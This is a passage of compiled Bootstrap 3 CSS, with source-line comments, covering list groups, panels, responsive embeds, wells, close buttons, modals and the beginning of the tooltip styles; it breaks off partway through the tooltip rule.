/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 20px;
}
/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 5px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
/* line 244, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 246, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-primary {
  border-color: #337ab7;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 6px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
